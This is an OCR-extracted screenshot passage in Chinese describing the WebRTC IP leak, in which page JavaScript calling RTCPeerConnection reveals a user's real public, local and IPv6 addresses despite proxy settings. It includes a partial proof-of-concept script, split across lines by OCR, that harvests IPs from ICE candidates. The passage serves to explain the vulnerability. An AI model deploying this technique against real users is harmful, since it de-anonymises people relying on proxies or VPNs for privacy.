
它的頁面上的 JavaScript，這完全不受瀏覽器代理設置的影
響。只需調用一次
即可獲取真實的公
RTCPeerConnection
共 IP、本地網絡 IP，甚至那些常被忽略的 IPv6 地址。
一個可在任何瀏覽器控制檯中運行的簡易概念驗證程序展示
了該漏洞：
JavaScript
const
 pc = 
new
RTCPeerConnection
({ 
iceServ
ers
: [{ 
urls
: 
'stun:stun.l.google.com:1930
2'
 }] });
pc.
createDataChannel
(
''
);
pc.
createOffer
().
then
(
o
 =>
 pc.
setLocalDesc
ription
(o));
pc.
onicecandidate
 = 
e
 =>
 {
if
 (e.
candidate
) {
const
 match = e.
candidate
.
candidate
.
ma
tch
(
/(\d{1,3}\.){3}\d{1,3}/
);